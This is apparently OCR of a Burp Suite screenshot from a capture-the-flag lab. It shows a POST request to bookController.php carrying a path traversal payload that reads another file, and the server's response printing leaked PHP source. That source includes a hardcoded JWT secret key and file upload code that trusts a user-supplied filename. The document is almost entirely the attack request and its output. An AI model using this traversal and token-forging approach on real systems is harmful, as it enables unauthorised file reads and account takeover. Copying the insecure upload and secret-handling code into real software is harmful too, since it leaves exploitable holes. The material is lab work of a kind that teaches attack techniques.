 Send Cancel < ▼ > ▼ Target: http://10.10.10.228 HTTP/1
Request
Pretty Raw Hex \n
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 51
0 Origin: http://10.10.10.228
1 DNT: 1
2 Connection: close
3 Referer: http://10.10.10.228/php/books.php
4 Cookie: PHPSESSID=test5ff7596fb91193d14067d301ce3595ce; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoidGVzdCJ9fQ.wO1HzPNOz55oUO2jJT2wXL7Mvi0JNSB353p6
Mgk3o7Y
5
6 book=../portal/includes/fileController.php&method=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 22 Sep 2022 19:27:49 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 1229
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php\r\n$ret = \"\";\r\nrequire \"..\/vendor\/autoload.php\";\r\nuse
\\Firebase\\JWT\\JWT;\r\nsession_start();\r\n\r\nfunction validate(){\r\n    $ret = false;\r\n    $jwt =
$_COOKIE['token'];\r\n\r\n    $secret_key = '6cb9c1a2786a483ca5e44571dcc5f3bfa298593a6376ad92185c3258acd5591e'
;\r\n    $ret = JWT::decode($jwt, $secret_key, array('HS256'));   \r\n    return
$ret;\r\n}\r\n\r\nif($_SERVER['REQUEST_METHOD'] === \"POST\"){\r\n    $admins = array(\"paul\");\r\n    $user =
validate()->
data->username;\r\n    if(in_array($user, $admins) && $_SESSION['username'] == \"paul\"){\r\n
error_reporting(E_ALL & ~E_NOTICE);\r\n        $uploads_dir = '..\/uploads';\r\n        $tmp_name =
$_FILES[\"file\"][\"tmp_name\"];\r\n        $name = $_POST['task'];\r\n\r\n
if(move_uploaded_file($tmp_name, \"$uploads_dir\/$name\")){\r\n            $ret = \"Success. Have a great
weekend!\";\r\n        }     \r\n        else{\r\n            $ret = \"Missing file or title :(\" ;\r\n
}\r\n    }\r\n    else{\r\n        $ret = \"Insufficient privileges. Contact admin or developer to
upload code. Note: If you recently registered, please wait for one of our admins to approve it.\";\r\n
}\r\n\r\n    echo $ret;\r\n}   "